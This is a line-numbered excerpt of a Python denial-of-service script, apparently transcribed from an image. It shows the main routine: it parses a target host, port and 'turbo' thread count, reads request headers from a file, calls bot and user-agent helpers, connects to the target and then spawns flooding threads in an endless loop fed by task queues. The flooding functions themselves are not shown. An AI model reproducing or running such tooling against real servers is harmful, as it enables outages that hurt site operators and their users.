 106     else:
107         usage()
108     if opts.port is None:
109         port = 80
110     else:
111         port = opts.port
112     if opts.turbo is None:
113         thr = 135
114     else:
115         thr = opts.turbo
116
117
118 # reading headers
119 global data
120 headers = open("headers.txt", "r")
121 data = headers.read()
122 headers.close()
123 #task queue are q,w
124 q = Queue()
125 w = Queue()
126
127
128 if __name__ == '__main__':
129     if len(sys.argv) < 2:
130         usage()
131     get_parameters()
132     print("\033[92m",host," port: ",str(port)," turbo: ",str(thr),"\033[0m")
133     print("\033[94mPlease wait...\033[0m")
134     user_agent()
135     my_bots()
136     time.sleep(5)
137     try:
138         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
139         s.connect((host,int(port)))
140         s.settimeout(1)
141     except socket.error as e:
142         print("\033[91mcheck server ip and port\033[0m")
143         usage()
144     while True:
145         for i in range(int(thr)):
146             t = threading.Thread(target=dos)
147             t.daemon = True  # if thread is exist, it dies
148             t.start()
149             t2 = threading.Thread(target=dos2)
150             t2.daemon = True  # if thread is exist, it dies
151             t2.start()
152         start = time.time()
153         #tasking
154         item = 0
155         while True:
156             if (item>1800): # for no memory crash
157                 item=0
158                 time.sleep(.1)
159             item = item + 1
160             q.put(item)
161             w.put(item)
162         q.join()
163         w.join()